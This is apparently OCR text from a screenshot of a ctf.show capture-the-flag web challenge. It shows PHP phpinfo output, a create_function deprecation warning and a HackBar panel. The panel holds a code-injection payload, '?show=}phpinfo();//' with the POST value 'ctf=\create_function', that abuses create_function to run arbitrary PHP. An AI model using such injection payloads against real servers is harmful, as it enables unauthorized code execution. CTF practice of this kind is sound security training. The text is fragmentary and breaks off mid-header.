 $ctfshow('',$_GET['show']);
}
}
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 19
PHP Version 7.3.11
php
System Linux 148e38b57e83 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
中A
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar ResourcesSaver 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://4f534745-a706-4289-be39-f81573fa50dc.challenge.ctf.show/?show=}phpinfo();//
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ctf=\create_function
Name
sec-ch-ua
Value
"Not)A;Brand";v="99", "Goog